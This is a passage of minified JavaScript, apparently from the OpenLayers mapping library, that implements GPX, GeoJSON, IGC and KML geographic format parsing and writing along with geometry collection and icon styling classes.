function mq(a,b){var c=b[0];if(a=O({flatCoordinates:[],ends:[],layoutOptions:{}},nq,a,b)){b=a.flatCoordinates;delete a.flatCoordinates;var d=a.ends;delete a.ends;var e=a.layoutOptions;delete a.layoutOptions;e=gq(e,b,d);var f=new P(null);f.ba(e,b,d);Jo(f,!1,c);c=new Hk(f);c.H(a);return c}}function oq(a,b){var c=b[0];if(b=O({},pq,a,b)){var d={};a=fq([],d,a,b);d=gq(d,a);a=new C(a,d);Jo(a,!1,c);c=new Hk(a);c.H(b);return c}}
var qq={rte:kq,trk:mq,wpt:oq},rq=N(eq,{rte:uo(kq),trk:uo(mq),wpt:uo(oq)}),iq=N(eq,{text:L(R,"linkText"),type:L(R,"linkType")}),lq=N(eq,{name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,number:L(fp),extensions:jq,type:L(R),rtept:function(a,b){var c=O({},sq,a,b);c&&(b=b[b.length-1],fq(b.flatCoordinates,b.layoutOptions,a,c))}}),sq=N(eq,{ele:L(dp),time:L(cp)}),nq=N(eq,{name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,number:L(fp),type:L(R),extensions:jq,trkseg:function(a,b){var c=b[b.length-1];Co(tq,a,b);c.ends.push(c.flatCoordinates.length)}}),
tq=N(eq,{trkpt:function(a,b){var c=O({},uq,a,b);c&&(b=b[b.length-1],fq(b.flatCoordinates,b.layoutOptions,a,c))}}),uq=N(eq,{ele:L(dp),time:L(cp)}),pq=N(eq,{ele:L(dp),time:L(cp),magvar:L(dp),geoidheight:L(dp),name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,sym:L(R),type:L(R),fix:L(R),sat:L(fp),hdop:L(dp),vdop:L(dp),pdop:L(dp),ageofdgpsdata:L(dp),dgpsid:L(fp),extensions:jq});
function vq(a,b){b||(b=[]);for(var c=0,d=b.length;c<d;++c){var e=b[c];if(a.b){var f=e.get("extensionsNode_")||null;a.b(e,f)}e.set("extensionsNode_",void 0)}}dq.prototype.Lg=function(a,b){if(!ec(eq,a.namespaceURI))return null;var c=qq[a.localName];if(!c)return null;a=c(a,[Ho(this,a,b)]);if(!a)return null;vq(this,[a]);return a};dq.prototype.Kc=function(a,b){return ec(eq,a.namespaceURI)?"gpx"==a.localName&&(a=O([],rq,a,[Ho(this,a,b)]))?(vq(this,a),a):[]:[]};
function wq(a,b,c){a.setAttribute("href",b);b=c[c.length-1].properties;Do({node:a},xq,Ao,[b.linkText,b.linkType],c,yq)}function zq(a,b,c){var d=c[c.length-1],e=d.node.namespaceURI,f=d.properties;a.setAttributeNS(null,"lat",b[1]);a.setAttributeNS(null,"lon",b[0]);switch(d.geometryLayout){case "XYZM":0!==b[3]&&(f.time=b[3]);case "XYZ":0!==b[2]&&(f.ele=b[2]);break;case "XYM":0!==b[2]&&(f.time=b[2])}b="rtept"==a.nodeName?Aq[e]:Bq[e];d=Bo(f,b);Do({node:a,properties:f},Cq,Ao,d,c,b)}
var yq=["text","type"],xq=N(eq,{text:M(ip),type:M(ip)}),Dq=N(eq,"name cmt desc src link number type rtept".split(" ")),Eq=N(eq,{name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),number:M(Jp),type:M(ip),rtept:xo(M(zq))}),Aq=N(eq,["ele","time"]),Fq=N(eq,"name cmt desc src link number type trkseg".split(" ")),Iq=N(eq,{name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),number:M(Jp),type:M(ip),trkseg:xo(M(function(a,b,c){Do({node:a,geometryLayout:b.ja,properties:{}},Gq,Hq,b.W(),c)}))}),Hq=yo("trkpt"),
Gq=N(eq,{trkpt:M(zq)}),Bq=N(eq,"ele time magvar geoidheight name cmt desc src link sym type fix sat hdop vdop pdop ageofdgpsdata dgpsid".split(" ")),Cq=N(eq,{ele:M(Ip),time:M(function(a,b){b=new Date(1E3*b);a.appendChild(mo.createTextNode(b.getUTCFullYear()+"-"+xe(b.getUTCMonth()+1)+"-"+xe(b.getUTCDate())+"T"+xe(b.getUTCHours())+":"+xe(b.getUTCMinutes())+":"+xe(b.getUTCSeconds())+"Z"))}),magvar:M(Ip),geoidheight:M(Ip),name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),sym:M(ip),type:M(ip),fix:M(ip),
sat:M(Jp),hdop:M(Ip),vdop:M(Ip),pdop:M(Ip),ageofdgpsdata:M(Ip),dgpsid:M(Jp)}),Jq={Point:"wpt",LineString:"rte",MultiLineString:"trk"};function Kq(a,b){if(a=a.U())if(a=Jq[a.S()])return no(b[b.length-1].node.namespaceURI,a)}
var Lq=N(eq,{rte:M(function(a,b,c){var d=c[0],e=b.L();a={node:a,properties:e};if(b=b.U())b=Jo(b,!0,d),a.geometryLayout=b.ja,e.rtept=b.W();d=Dq[c[c.length-1].node.namespaceURI];e=Bo(e,d);Do(a,Eq,Ao,e,c,d)}),trk:M(function(a,b,c){var d=c[0],e=b.L();a={node:a,properties:e};if(b=b.U())b=Jo(b,!0,d),e.trkseg=b.wd();d=Fq[c[c.length-1].node.namespaceURI];e=Bo(e,d);Do(a,Iq,Ao,e,c,d)}),wpt:M(function(a,b,c){var d=c[0],e=c[c.length-1];e.properties=b.L();if(b=b.U())b=Jo(b,!0,d),e.geometryLayout=b.ja,zq(a,b.W(),
c)})});dq.prototype.bc=function(a,b){b=Io(this,b);var c=no("http://www.topografix.com/GPX/1/1","gpx");c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xsi","http://www.w3.org/2001/XMLSchema-instance");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation","http://www.topografix.com/GPX/1/1 http://www.topografix.com/GPX/1/1/gpx.xsd");c.setAttribute("version","1.1");c.setAttribute("creator","OpenLayers");Do({node:c},Lq,Kq,a,[b]);return c};function Mq(a){gf.call(this);this.a=a?a:null;Nq(this)}w(Mq,gf);function Oq(a){var b=[],c;var d=0;for(c=a.length;d<c;++d)b.push(a[d].clone());return b}function Pq(a){var b;if(a.a){var c=0;for(b=a.a.length;c<b;++c)Mc(a.a[c],"change",a.u,a)}}function Nq(a){var b;if(a.a){var c=0;for(b=a.a.length;c<b;++c)y(a.a[c],"change",a.u,a)}}k=Mq.prototype;k.clone=function(){var a=new Mq(null);a.Kj(this.a);return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;var e=this.a,f;var g=0;for(f=e.length;g<f;++g)d=e[g].Nb(a,b,c,d);return d};k.Zc=function(a,b){var c=this.a,d;var e=0;for(d=c.length;e<d;++e)if(c[e].Zc(a,b))return!0;return!1};k.Ae=function(a){Oa(a);for(var b=this.a,c=0,d=b.length;c<d;++c)Ta(a,b[c].G());return a};k.vd=function(){return Oq(this.a)};
k.Wd=function(a){this.l!=this.g&&(lb(this.i),this.f=0,this.l=this.g);if(0>a||0!==this.f&&a<this.f)return this;var b=a.toString();if(this.i.hasOwnProperty(b))return this.i[b];var c=[],d=this.a,e=!1,f;var g=0;for(f=d.length;g<f;++g){var h=d[g],l=h.Wd(a);c.push(l);l!==h&&(e=!0)}if(e)return a=new Mq(null),Pq(a),a.a=c,Nq(a),a.u(),this.i[b]=a;this.f=a;return this};k.S=function(){return"GeometryCollection"};k.$a=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)if(b[d].$a(a))return!0;return!1};
k.rotate=function(a,b){for(var c=this.a,d=0,e=c.length;d<e;++d)c[d].rotate(a,b);this.u()};k.scale=function(a,b,c){c||(c=eb(this.G()));for(var d=this.a,e=0,f=d.length;e<f;++e)d[e].scale(a,b,c);this.u()};k.Kj=function(a){a=Oq(a);Pq(this);this.a=a;Nq(this);this.u()};k.Rc=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)b[d].Rc(a);this.u()};k.translate=function(a,b){var c=this.a,d;var e=0;for(d=c.length;e<d;++e)c[e].translate(a,b);this.u()};k.ia=function(){Pq(this);gf.prototype.ia.call(this)};function Qq(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob(a.defaultDataProjection?a.defaultDataProjection:"EPSG:4326");a.featureProjection&&(this.i=Ob(a.featureProjection));this.b=a.geometryName;this.a=a.extractGeometryName}w(Qq,Ko);function Rq(a,b){return a?Jo((0,Sq[a.type])(a),!1,b):null}function Tq(a,b){return(0,Uq[a.S()])(Jo(a,!0,b),b)}
var Sq={Point:function(a){return new C(a.coordinates)},LineString:function(a){return new I(a.coordinates)},Polygon:function(a){return new D(a.coordinates)},MultiPoint:function(a){return new No(a.coordinates)},MultiLineString:function(a){return new P(a.coordinates)},MultiPolygon:function(a){return new Q(a.coordinates)},GeometryCollection:function(a,b){a=a.geometries.map(function(a){return Rq(a,b)});return new Mq(a)}},Uq={Point:function(a){return{type:"Point",coordinates:a.W()}},LineString:function(a){return{type:"LineString",
coordinates:a.W()}},Polygon:function(a,b){if(b)var c=b.rightHanded;return{type:"Polygon",coordinates:a.W(c)}},MultiPoint:function(a){return{type:"MultiPoint",coordinates:a.W()}},MultiLineString:function(a){return{type:"MultiLineString",coordinates:a.W()}},MultiPolygon:function(a,b){if(b)var c=b.rightHanded;return{type:"MultiPolygon",coordinates:a.W(c)}},GeometryCollection:function(a,b){return{type:"GeometryCollection",geometries:a.a.map(function(a){var c=kb({},b);delete c.featureProjection;return Tq(a,
c)})}},Circle:function(){return{type:"GeometryCollection",geometries:[]}}};k=Qq.prototype;k.dd=function(a,b){a="Feature"===a.type?a:{type:"Feature",geometry:a};b=Rq(a.geometry,b);var c=new Hk;this.b?c.Lc(this.b):this.a&&void 0!==a.geometry_name&&c.Lc(a.geometry_name);c.Va(b);void 0!==a.id&&c.qc(a.id);a.properties&&c.H(a.properties);return c};
k.Mg=function(a,b){if("FeatureCollection"===a.type){var c=[];a=a.features;var d;var e=0;for(d=a.length;e<d;++e)c.push(this.dd(a[e],b))}else c=[this.dd(a,b)];return c};k.Qg=function(a,b){return Rq(a,b)};k.Tg=function(a){a=a.crs;var b;a?"name"==a.type?b=Ob(a.properties.name):oa(!1,36):b=this.defaultDataProjection;return b};
k.ld=function(a,b){b=Io(this,b);var c={type:"Feature"},d=a.c;void 0!==d&&(c.id=d);(d=a.U())?c.geometry=Tq(d,b):c.geometry=null;b=a.L();delete b[a.a];nb(b)?c.properties=null:c.properties=b;return c};k.qe=function(a,b){b=Io(this,b);var c=[],d;var e=0;for(d=a.length;e<d;++e)c.push(this.ld(a[e],b));return{type:"FeatureCollection",features:c}};k.se=function(a,b){return Tq(a,Io(this,b))};function Vq(){Go.call(this)}w(Vq,Go);function Wq(a){return"string"===typeof a?a:""}k=Vq.prototype;k.S=function(){return"text"};k.Yb=function(a,b){return this.fe(Wq(a),Io(this,b))};k.Qa=function(a,b){return this.Ng(Wq(a),Io(this,b))};k.ed=function(a,b){return this.Gd(Wq(a),Io(this,b))};k.sb=function(){return this.defaultDataProjection};k.Jd=function(a,b){return this.pe(a,Io(this,b))};k.ac=function(a,b){return this.nh(a,Io(this,b))};k.md=function(a,b){return this.Kd(a,Io(this,b))};function Xq(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.altitudeMode?a.altitudeMode:"none"}w(Xq,Vq);var Yq=/^B(\d{2})(\d{2})(\d{2})(\d{2})(\d{5})([NS])(\d{3})(\d{5})([EW])([AV])(\d{5})(\d{5})/,Zq=/^H.([A-Z]{3}).*?:(.*)/,$q=/^HFDTE(\d{2})(\d{2})(\d{2})/,ar=/\r\n|\r|\n/;k=Xq.prototype;
k.fe=function(a,b){var c=this.b,d=a.split(ar);a={};var e=[],f=2E3,g=0,h=1,l=-1,m;var n=0;for(m=d.length;n<m;++n){var p=d[n],q;if("B"==p.charAt(0)){if(q=Yq.exec(p)){p=parseInt(q[1],10);var r=parseInt(q[2],10),u=parseInt(q[3],10),v=parseInt(q[4],10)+parseInt(q[5],10)/6E4;"S"==q[6]&&(v=-v);var z=parseInt(q[7],10)+parseInt(q[8],10)/6E4;"W"==q[9]&&(z=-z);e.push(z,v);"none"!=c&&e.push("gps"==c?parseInt(q[11],10):"barometric"==c?parseInt(q[12],10):0);q=Date.UTC(f,g,h,p,r,u);q<l&&(q=Date.UTC(f,g,h+1,p,r,
u));e.push(q/1E3);l=q}}else"H"==p.charAt(0)&&((q=$q.exec(p))?(h=parseInt(q[1],10),g=parseInt(q[2],10)-1,f=2E3+parseInt(q[3],10)):(q=Zq.exec(p))&&(a[q[1]]=q[2].trim()))}if(0===e.length)return null;d=new I(null);d.ba("none"==c?"XYM":"XYZM",e);b=new Hk(Jo(d,!1,b));b.H(a);return b};k.Ng=function(a,b){return(a=this.fe(a,b))?[a]:[]};k.pe=function(){};k.nh=function(){};k.Kd=function(){};k.Gd=function(){};function br(a,b,c,d,e,f){Sc.call(this);this.j=null;this.M=a?a:new Image;null!==d&&(this.M.crossOrigin=d);this.c=f?document.createElement("CANVAS"):null;this.f=f;this.i=null;this.g=e;this.a=c;this.l=b;this.s=!1;2==this.g&&cr(this)}w(br,Sc);function cr(a){var b=hg(1,1);try{b.drawImage(a.M,0,0),b.getImageData(0,0,1,1)}catch(c){a.s=!0}}br.prototype.v=function(){this.g=3;this.i.forEach(Gc);this.i=null;this.b("change")};
br.prototype.o=function(){this.g=2;this.a&&(this.M.width=this.a[0],this.M.height=this.a[1]);this.a=[this.M.width,this.M.height];this.i.forEach(Gc);this.i=null;cr(this);if(!this.s&&null!==this.f){this.c.width=this.M.width;this.c.height=this.M.height;var a=this.c.getContext("2d");a.drawImage(this.M,0,0);for(var b=a.getImageData(0,0,this.M.width,this.M.height),c=b.data,d=this.f[0]/255,e=this.f[1]/255,f=this.f[2]/255,g=0,h=c.length;g<h;g+=4)c[g]*=d,c[g+1]*=e,c[g+2]*=f;a.putImageData(b,0,0)}this.b("change")};
br.prototype.Y=function(){return this.c?this.c:this.M};br.prototype.load=function(){if(0==this.g){this.g=1;this.i=[Lc(this.M,"error",this.v,this),Lc(this.M,"load",this.o,this)];try{this.M.src=this.l}catch(a){this.v()}}};function dr(a){a=a||{};this.l=void 0!==a.anchor?a.anchor:[.5,.5];this.o=null;this.g=void 0!==a.anchorOrigin?a.anchorOrigin:"top-left";this.C=void 0!==a.anchorXUnits?a.anchorXUnits:"fraction";this.B=void 0!==a.anchorYUnits?a.anchorYUnits:"fraction";this.qa=void 0!==a.crossOrigin?a.crossOrigin:null;var b=void 0!==a.img?a.img:null,c=void 0!==a.imgSize?a.imgSize:null,d=a.src;oa(!(void 0!==d&&b),4);oa(!b||b&&c,5);void 0!==d&&0!==d.length||!b||(d=b.src||x(b).toString());oa(void 0!==d&&0<d.length,6);var e=
void 0!==a.src?0:2;this.j=void 0!==a.color?vi(a.color):null;var f=this.qa,g=this.j,h=ej.get(d,f,g);h||(h=new br(b,d,c,f,e,g),ej.set(d,f,g,h));this.b=h;this.oa=void 0!==a.offset?a.offset:[0,0];this.c=void 0!==a.offsetOrigin?a.offsetOrigin:"top-left";this.N=null;this.D=void 0!==a.size?a.size:null;vk.call(this,{opacity:void 0!==a.opacity?a.opacity:1,rotation:void 0!==a.rotation?a.rotation:0,scale:void 0!==a.scale?a.scale:1,snapToPixel:void 0!==a.snapToPixel?a.snapToPixel:!0,rotateWithView:void 0!==a.rotateWithView?
a.rotateWithView:!1})}w(dr,vk);k=dr.prototype;k.clone=function(){return new dr({anchor:this.l.slice(),anchorOrigin:this.g,anchorXUnits:this.C,anchorYUnits:this.B,crossOrigin:this.qa,color:this.j&&this.j.slice?this.j.slice():this.j||void 0,src:this.b.l,offset:this.oa.slice(),offsetOrigin:this.c,size:null!==this.D?this.D.slice():void 0,opacity:this.i,scale:this.a,snapToPixel:this.v,rotation:this.f,rotateWithView:this.s})};
k.Vc=function(){if(this.o)return this.o;var a=this.l,b=this.oc();if("fraction"==this.C||"fraction"==this.B){if(!b)return null;a=this.l.slice();"fraction"==this.C&&(a[0]*=b[0]);"fraction"==this.B&&(a[1]*=b[1])}if("top-left"!=this.g){if(!b)return null;a===this.l&&(a=this.l.slice());if("top-right"==this.g||"bottom-right"==this.g)a[0]=-a[0]+b[0];if("bottom-left"==this.g||"bottom-right"==this.g)a[1]=-a[1]+b[1]}return this.o=a};k.np=function(){return this.j};k.Y=function(a){return this.b.Y(a)};k.He=function(){return this.b.a};
k.gf=function(){return this.b.g};k.Eg=function(){var a=this.b;if(!a.j)if(a.s){var b=a.a[0],c=a.a[1],d=hg(b,c);d.fillRect(0,0,b,c);a.j=d.canvas}else a.j=a.M;return a.j};k.bd=function(){if(this.N)return this.N;var a=this.oa;if("top-left"!=this.c){var b=this.oc(),c=this.b.a;if(!b||!c)return null;a=a.slice();if("top-right"==this.c||"bottom-right"==this.c)a[0]=c[0]-b[0]-a[0];if("bottom-left"==this.c||"bottom-right"==this.c)a[1]=c[1]-b[1]-a[1]}return this.N=a};k.op=function(){return this.b.l};
k.oc=function(){return this.D?this.D:this.b.a};k.gi=function(a,b){y(this.b,"change",a,b)};k.load=function(){this.b.load()};k.Yj=function(a,b){Mc(this.b,"change",a,b)};function er(a){a=a?a:{};Wo.call(this);fr||(gr=[255,255,255,1],hr=new zk({color:gr}),ir=[20,2],jr=kr="pixels",lr=[64,64],mr="https://maps.google.com/mapfiles/kml/pushpin/ylw-pushpin.png",nr=.5,or=new dr({anchor:ir,anchorOrigin:"bottom-left",anchorXUnits:kr,anchorYUnits:jr,crossOrigin:"anonymous",rotation:0,scale:nr,size:lr,src:mr}),pr="NO_IMAGE",qr=new Ak({color:gr,width:1}),rr=new Ak({color:[51,51,51,1],width:2}),sr=new J({font:"bold 16px Helvetica",fill:hr,stroke:rr,scale:.8}),tr=new Bk({fill:hr,
image:or,text:sr,stroke:qr,zIndex:0}),fr=[tr]);this.defaultDataProjection=Ob("EPSG:4326");this.a=a.defaultStyle?a.defaultStyle:fr;this.c=void 0!==a.extractStyles?a.extractStyles:!0;this.j=void 0!==a.writeStyles?a.writeStyles:!0;this.b={};this.f=void 0!==a.showPointNames?a.showPointNames:!0}var fr,gr,hr,ir,kr,jr,lr,mr,nr,or,pr,qr,rr,sr,tr;w(er,Wo);
var ur=["http://www.google.com/kml/ext/2.2"],vr=[null,"http://earth.google.com/kml/2.0","http://earth.google.com/kml/2.1","http://earth.google.com/kml/2.2","http://www.opengis.net/kml/2.2"],wr={fraction:"fraction",pixels:"pixels",insetPixels:"pixels"};
function xr(a,b){var c=[0,0],d="start";if(a.Y()){var e=a.Y().He();null===e&&(e=lr);2==e.length&&(d=a.Y().a,c[0]=d*e[0]/2,c[1]=-d*e[1]/2,d="left")}null!==a.Ka()?(e=a.Ka(),a=e.clone(),a.Jj(e.a||sr.a),a.lj(e.b||sr.b),a.yf(e.Fa()||sr.Fa()),a.Af(e.Ga()||rr)):a=sr.clone();a.Hd(b);a.Nj(c[0]);a.Oj(c[1]);a.Qj(d);return new Bk({text:a})}
function yr(a,b,c,d,e){return function(){var f=e,g="";f&&this.U()&&(f="Point"===this.U().S());f&&(g=this.get("name"),f=f&&g);if(a)return f?(f=xr(a[0],g),a.concat(f)):a;if(b){var h=zr(b,c,d);return f?(f=xr(h[0],g),h.concat(f)):h}return f?(f=xr(c[0],g),c.concat(f)):c}}function zr(a,b,c){return Array.isArray(a)?a:"string"===typeof a?(!(a in c)&&"#"+a in c&&(a="#"+a),zr(c[a],b,c)):b}
function Ar(a){a=oo(a,!1);if(a=/^\s*#?\s*([0-9A-Fa-f]{8})\s*$/.exec(a))return a=a[1],[parseInt(a.substr(6,2),16),parseInt(a.substr(4,2),16),parseInt(a.substr(2,2),16),parseInt(a.substr(0,2),16)/255]}function Br(a){a=oo(a,!1);for(var b=[],c=/^\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)\s*,\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)(?:\s*,\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?))?\s*/i,d;d=c.exec(a);)b.push(parseFloat(d[1]),parseFloat(d[2]),d[3]?parseFloat(d[3]):0),a=a.substr(d[0].length);if(""===a)return b}
function Cr(a){var b=oo(a,!1).trim();a=a.baseURI;a&&"about:blank"!=a||(a=window.location.href);return a?(new URL(b,a)).href:b}function Dr(a){return dp(a)}function Er(a,b){return O(null,Fr,a,b)}function Gr(a,b){if(b=O({A:[],ak:[]},Hr,a,b)){a=b.A;b=b.ak;var c;var d=0;for(c=Math.min(a.length,b.length);d<c;++d)a[4*d+3]=b[d];b=new I(null);b.ba("XYZM",a);return b}}function Ir(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new I(null),b.ba("XYZ",a),b.H(c),b}
function Lr(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new D(null),b.ba("XYZ",a,[a.length]),b.H(c),b}
function Mr(a,b){a=O([],Nr,a,b);if(!a)return null;if(0===a.length)return new Mq(a);var c=!0,d=a[0].S(),e;var f=1;for(e=a.length;f<e;++f)if(b=a[f],b.S()!=d){c=!1;break}if(c)if("Point"==d){var g=a[0];c=g.ja;d=g.da();f=1;for(e=a.length;f<e;++f)b=a[f],gc(d,b.da());g=new No(null);g.ba(c,d);Or(g,a)}else"LineString"==d?(g=new P(null),Mo(g,a),Or(g,a)):"Polygon"==d?(g=new Q(null),Oo(g,a),Or(g,a)):"GeometryCollection"==d?g=new Mq(a):oa(!1,37);else g=new Mq(a);return g}
function Pr(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new C(null),b.ba("XYZ",a),b.H(c),b}function Qr(a,b){var c=O({},Jr,a,b);if((a=O([null],Rr,a,b))&&a[0]){b=new D(null);var d=a[0],e=[d.length],f;var g=1;for(f=a.length;g<f;++g)gc(d,a[g]),e.push(d.length);b.ba("XYZ",d,e);b.H(c);return b}}
function Sr(a,b){b=O({},Tr,a,b);if(!b)return null;a="fillStyle"in b?b.fillStyle:hr;var c=b.fill;void 0===c||c||(a=null);c="imageStyle"in b?b.imageStyle:or;c==pr&&(c=void 0);var d="textStyle"in b?b.textStyle:sr,e="strokeStyle"in b?b.strokeStyle:qr;b=b.outline;void 0===b||b||(e=null);return[new Bk({fill:a,image:c,stroke:e,text:d,zIndex:void 0})]}
function Or(a,b){var c=b.length,d=Array(b.length),e=Array(b.length),f=Array(b.length),g,h,l;var m=h=l=!1;for(g=0;g<c;++g){var n=b[g];d[g]=n.get("extrude");e[g]=n.get("tessellate");f[g]=n.get("altitudeMode");m=m||void 0!==d[g];h=h||void 0!==e[g];l=l||f[g]}m&&a.set("extrude",d);h&&a.set("tessellate",e);l&&a.set("altitudeMode",f)}function Ur(a,b){Co(Vr,a,b)}function Wr(a,b){Co(Xr,a,b)}
var Yr=N(vr,{displayName:L(R),value:L(R)}),Vr=N(vr,{Data:function(a,b){var c=a.getAttribute("name");Co(Yr,a,b);a=b[b.length-1];null!==c?a[c]=a.value:null!==a.displayName&&(a[a.displayName]=a.value);delete a.value},SchemaData:function(a,b){Co(Zr,a,b)}}),Xr=N(vr,{LatLonAltBox:function(a,b){if(a=O({},$r,a,b))b=b[b.length-1],b.extent=[parseFloat(a.west),parseFloat(a.south),parseFloat(a.east),parseFloat(a.north)],b.altitudeMode=a.altitudeMode,b.minAltitude=parseFloat(a.minAltitude),b.maxAltitude=parseFloat(a.maxAltitude)},
Lod:function(a,b){if(a=O({},as,a,b))b=b[b.length-1],b.minLodPixels=parseFloat(a.minLodPixels),b.maxLodPixels=parseFloat(a.maxLodPixels),b.minFadeExtent=parseFloat(a.minFadeExtent),b.maxFadeExtent=parseFloat(a.maxFadeExtent)}}),$r=N(vr,{altitudeMode:L(R),minAltitude:L(dp),maxAltitude:L(dp),north:L(dp),south:L(dp),east:L(dp),west:L(dp)}),as=N(vr,{minLodPixels:L(dp),maxLodPixels:L(dp),minFadeExtent:L(dp),maxFadeExtent:L(dp)}),Jr=N(vr,{extrude:L(ap),tessellate:L(ap),altitudeMode:L(R)}),Fr=N(vr,{coordinates:vo(Br)}),
Rr=N(vr,{innerBoundaryIs:function(a,b){(a=O(void 0,bs,a,b))&&b[b.length-1].push(a)},outerBoundaryIs:function(a,b){(a=O(void 0,cs,a,b))&&(b[b.length-1][0]=a)}}),Hr=N(vr,{when:function(a,b){b=b[b.length-1].ak;a=oo(a,!1);a=Date.parse(a);b.push(isNaN(a)?0:a)}},N(ur,{coord:function(a,b){b=b[b.length-1].A;a=oo(a,!1);(a=/^\s*([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s+([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s+([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s*$/i.exec(a))?b.push(parseFloat(a[1]),parseFloat(a[2]),parseFloat(a[3]),
0):b.push(0,0,0,0)}})),Kr=N(vr,{coordinates:vo(Br)}),ds=N(vr,{href:L(Cr)},N(ur,{x:L(dp),y:L(dp),w:L(dp),h:L(dp)})),es=N(vr,{Icon:L(function(a,b){return(a=O({},ds,a,b))?a:null}),heading:L(dp),hotSpot:L(function(a){var b=a.getAttribute("xunits"),c=a.getAttribute("yunits");var d="insetPixels"!==b?"insetPixels"!==c?"bottom-left":"top-left":"insetPixels"!==c?"bottom-right":"top-right";return{x:parseFloat(a.getAttribute("x")),oh:wr[b],y:parseFloat(a.getAttribute("y")),ph:wr[c],origin:d}}),scale:L(Dr)}),
bs=N(vr,{LinearRing:vo(Er)}),fs=N(vr,{color:L(Ar),scale:L(Dr)}),gs=N(vr,{color:L(Ar),width:L(dp)}),Nr=N(vr,{LineString:uo(Ir),LinearRing:uo(Lr),MultiGeometry:uo(Mr),Point:uo(Pr),Polygon:uo(Qr)}),hs=N(ur,{Track:uo(Gr)}),js=N(vr,{ExtendedData:Ur,Region:Wr,Link:function(a,b){Co(is,a,b)},address:L(R),description:L(R),name:L(R),open:L(ap),phoneNumber:L(R),visibility:L(ap)}),is=N(vr,{href:L(Cr)}),cs=N(vr,{LinearRing:vo(Er)}),ks=N(vr,{Style:L(Sr),key:L(R),styleUrl:L(Cr)}),ms=N(vr,{ExtendedData:Ur,Region:Wr,
MultiGeometry:L(Mr,"geometry"),LineString:L(Ir,"geometry"),LinearRing:L(Lr,"geometry"),Point:L(Pr,"geometry"),Polygon:L(Qr,"geometry"),Style:L(Sr),StyleMap:function(a,b){if(a=O(void 0,ls,a,b))b=b[b.length-1],Array.isArray(a)?b.Style=a:"string"===typeof a?b.styleUrl=a:oa(!1,38)},address:L(R),description:L(R),name:L(R),open:L(ap),phoneNumber:L(R),styleUrl:L(Cr),visibility:L(ap)},N(ur,{MultiTrack:L(function(a,b){if(a=O([],hs,a,b))return b=new P(null),Mo(b,a),b},"geometry"),Track:L(Gr,"geometry")})),
ns=N(vr,{color:L(Ar),fill:L(ap),outline:L(ap)}),Zr=N(vr,{SimpleData:function(a,b){var c=a.getAttribute("name");null!==c&&(a=R(a),b[b.length-1][c]=a)}}),Tr=N(vr,{IconStyle:function(a,b){if(a=O({},es,a,b)){b=b[b.length-1];var c="Icon"in a?a.Icon:{},d=!("Icon"in a)||0<Object.keys(c).length,e,f=c.href;f?e=f:d&&(e=mr);f="bottom-left";var g=a.hotSpot;if(g){var h=[g.x,g.y];var l=g.oh;var m=g.ph;f=g.origin}else e===mr?(h=ir,l=kr,m=jr):/^http:\/\/maps\.(?:google|gstatic)\.com\//.test(e)&&(h=[.5,0],m=l="fraction");
var n;g=c.x;var p=c.y;void 0!==g&&void 0!==p&&(n=[g,p]);var q;g=c.w;c=c.h;void 0!==g&&void 0!==c&&(q=[g,c]);var r;c=a.heading;void 0!==c&&(r=va(c));a=a.scale;d?(e==mr&&(q=lr,void 0===a&&(a=nr)),e=new dr({anchor:h,anchorOrigin:f,anchorXUnits:l,anchorYUnits:m,crossOrigin:"anonymous",offset:n,offsetOrigin:"bottom-left",rotation:r,scale:a,size:q,src:e}),b.imageStyle=e):b.imageStyle=pr}},LabelStyle:function(a,b){(a=O({},fs,a,b))&&(b[b.length-1].textStyle=new J({fill:new zk({color:"color"in a?a.color:gr}),
scale:a.scale}))},LineStyle:function(a,b){(a=O({},gs,a,b))&&(b[b.length-1].strokeStyle=new Ak({color:"color"in a?a.color:gr,width:"width"in a?a.width:1}))},PolyStyle:function(a,b){if(a=O({},ns,a,b)){b=b[b.length-1];b.fillStyle=new zk({color:"color"in a?a.color:gr});var c=a.fill;void 0!==c&&(b.fill=c);a=a.outline;void 0!==a&&(b.outline=a)}}}),ls=N(vr,{Pair:function(a,b){if(a=O({},ks,a,b)){var c=a.key;c&&"normal"==c&&((c=a.styleUrl)&&(b[b.length-1]=c),(a=a.Style)&&(b[b.length-1]=a))}}});k=er.prototype;
k.Jg=function(a,b){var c=N(vr,{Document:to(this.Jg,this),Folder:to(this.Jg,this),Placemark:uo(this.Rg,this),Style:this.kq.bind(this),StyleMap:this.jq.bind(this)});if(a=O([],c,a,b,this))return a};k.Rg=function(a,b){var c=O({geometry:null},ms,a,b);if(c){var d=new Hk;a=a.getAttribute("id");null!==a&&d.qc(a);b=b[0];(a=c.geometry)&&Jo(a,!1,b);d.Va(a);delete c.geometry;this.c&&d.sg(yr(c.Style,c.styleUrl,this.a,this.b,this.f));delete c.Style;d.H(c);return d}};
